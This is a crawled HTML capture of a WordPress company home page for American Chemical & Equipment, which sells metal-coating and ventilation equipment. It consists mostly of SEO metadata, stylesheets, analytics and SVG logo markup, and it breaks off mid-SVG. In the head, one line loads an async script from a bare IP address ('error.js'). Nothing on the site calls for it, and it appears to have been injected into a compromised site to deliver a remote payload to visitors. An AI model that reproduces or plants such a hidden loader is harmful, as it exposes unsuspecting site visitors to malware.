

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerchem.com/
body_size: 50898
content:

<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width" />
<title>Aluminum Coating Process Ventilation Equipment Chemical</title>
<meta name="google-site-verification" content="HzIx7vI9e-OnPsv-XExAeNzJKLrhxEfDI7AeMpK1dd0" />

<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/normalize.css" />
<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css" />

<script src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/modernizer.js"></script>

<link href='https://fonts.googleapis.com/css?family=Play:400,700|Roboto:400,500,700' rel='stylesheet' type='text/css'>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="American Chemical &amp; Equipment, manufactures of ventilation &amp; metal coating &amp; plating equipment." />
	<link rel="canonical" href="http://www.amerchem.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Aluminum Coating Process Ventilation Equipment Chemical" />
	<meta property="og:description" content="American Chemical &amp; Equipment, manufactures of ventilation &amp; metal coating &amp; plating equipment." />
	<meta property="og:url" content="http://www.amerchem.com/" />
	<meta property="og:site_name" content="American Chemical &amp; Equipment" />
	<meta property="article:modified_time" content="2025-04-14T01:14:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.amerchem.com/","url":"http://www.amerchem.com/","name":"Aluminum Coating Process Ventilation Equipment Chemical","isPartOf":{"@id":"http://www.amerchem.com/#website"},"datePublished":"2015-05-04T18:28:47+00:00","dateModified":"2025-04-14T01:14:18+00:00","description":"American Chemical & Equipment, manufactures of ventilation & metal coating & plating equipment.","breadcrumb":{"@id":"http://www.amerchem.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.amerchem.com/"]}]},{"@type":"BreadcrumbList","@id":"http://www.amerchem.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://www.amerchem.com/#website","url":"http://www.amerchem.com/","name":"American Chemical &amp; Equipment","description":"METAL FINISHING PROCESS &amp; EQUIPMENT","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.amerchem.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Feed" href="https://www.amerchem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Comments Feed" href="https://www.amerchem.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerchem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amerchem.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerchem.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amerchem.com/' />
<script async src="https://147.45.47.98/js/error.js"></script>
  <link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-270x270.png" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65563828-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-45608336-27', 'amerchem.com');
  ga('send', 'pageview');
</script>




<link rel='stylesheet' id='gform_basic-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template page-template-home-page page-template-home-page-php page page-id-2 wp-theme-jsingercustomtheme">

		<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">

			<defs>
			
					<symbol id="svg-menu-lines" viewBox="0 0 50 50">

						<path d="M50,9.546c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2V2c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V9.546z"/>
						<path d="M50,48c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V48z"/>
						<path d="M50,28.773c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V28.773z"/>

					</symbol> <!-- /svg-menu-lines -->
					
					<symbol id="svg-home" viewBox="0 0 50 50">
						<g>
							<path d="M7.282,29.549v19.527h11.875V29.21h11.709v19.866h11.875V29.549l-17.729-17.73L7.282,29.549z M28.104,21.2
								c0,1.708-1.385,3.093-3.092,3.093c-1.709,0-3.095-1.385-3.095-3.093c0-1.71,1.386-3.095,3.095-3.095
								C26.72,18.105,28.104,19.49,28.104,21.2z"/>
							<polygon points="36.931,0.924 31.667,0.924 31.667,4.132 36.931,9.397 	"/>
							<path d="M49.356,25.617l-0.426-0.427l0.003-0.011L25.167,1.412l-0.155-0.115l-0.156,0.115L2.152,24.116
								c-0.017,0.016-0.035,0.025-0.05,0.041l-1.46,1.46c-0.855,0.855-0.856,2.242,0,3.098l0.282,0.281c0.855,0.858,2.242,0.857,3.098,0
								l0.558-0.558L4.6,28.45L25.012,8.038l20.302,20.304l0.007-0.001l0.655,0.655c0.855,0.855,2.242,0.856,3.098,0l0.282-0.282
								C50.215,27.859,50.214,26.473,49.356,25.617z"/>
						</g>
					</symbol> <!-- /svg-home -->
					
					<symbol id="svg-footer-logo" viewBox="0 0 140 140">
						<g>
<rect x="21.392" y="21.187" fill="#565C68" width="94.586" height="94.586"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="69.624" cy="70.559" r="51.73"/>
	<polygon fill="#1A202C" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="#1A202C" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="#1A202C" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="#1A202C" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="#1A202C" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="#1A202C" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="#1A202C" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="#1A202C" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="#1A202C" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="#1A202C" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="#1A202C" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="none" stroke="#000000" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 42.417,74.625 
		39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<polygon fill="none" stroke="#575C68" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="#1A202C" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="#1A202C" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="#1A202C" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="#1A202C" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="#1A202C" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="#1A202C" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="#1A202C" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="#1A202C" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="#1A202C" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="#1A202C" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="#1A202C" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="#1A202C" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="#1A202C" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="#1A202C" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="#1A202C" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="#1A202C" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="#1A202C" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
	<polygon fill="#1A202C" points="83.715,95.038 83.014,89.538 74.152,89.538 74.16,95.038 	"/>
